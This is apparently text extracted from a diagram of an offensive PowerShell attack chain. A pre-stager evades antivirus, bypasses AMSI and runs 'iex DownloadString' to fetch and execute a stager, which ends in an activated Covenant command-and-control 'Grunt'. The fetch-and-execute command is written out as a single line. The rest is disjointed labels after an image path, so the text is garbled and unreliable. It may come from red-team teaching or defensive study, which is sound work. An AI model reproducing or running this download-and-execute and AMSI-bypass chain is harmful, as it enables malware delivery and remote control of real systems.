 iex DownloadString(‘http://⋯’)
pre_stager.ps1
Evading AV
AMSI Bypass
iex DownloadString(stager)
Evading AV
AMSI Bypass
iex DownloadString(stager)
AMSI
Bypass !
iex DownloadString(stager)
stager.ps1
Stager
Clean!
Stager
#
COVENANT
Grunt
Activated